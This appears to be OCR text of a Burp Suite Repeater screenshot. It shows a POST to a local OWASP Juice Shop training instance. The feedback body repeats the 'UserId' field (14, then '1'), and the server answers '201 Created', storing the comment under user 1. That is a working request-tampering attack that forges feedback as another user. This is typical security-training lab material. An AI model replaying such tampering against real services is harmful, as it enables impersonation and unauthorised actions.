 1 2 3 4 2 15:26
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 EN
Request
Pretty Raw Hex \n
C88sbdHzUBmC9B8vkO20VXmcEYkI
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
token=
continueCode=
19 Connection: keep-alive
20
21 {
"UserId":14,
"captchaId":1,
"captcha":"-4",
"comment":"dnckdfvf (***is.pike@juice-sh.op)",
"rating":"3",
22 "UserId":"1"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/11
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 183
10 ETag: W/"b7-PLbq3iE6b/eGXWKkARbcwlfw238"
11 Vary: Accept-Encoding
12 Date: Thu, 08 May 2025 19:26:06 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"id":11,
"UserId":1,
"comment":"dnckdfvf (***is.pike@juice-sh.op)",
"rating":3,
"updatedAt":"2025-05-08T19:26:06.173Z",
"createdAt":"2025-05-08T19:26:06.173Z"
}
}
Search 0 highlights
Inspector
Selection 12 (0xc)
Selected text
"UserId":"1"
Decoded from: Select
"UserId":"1"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 18
Response headers 13
Inspector
Notes
Done 602 bytes | 1,564 millis
Event log (2) All issues Memory: 127.7MB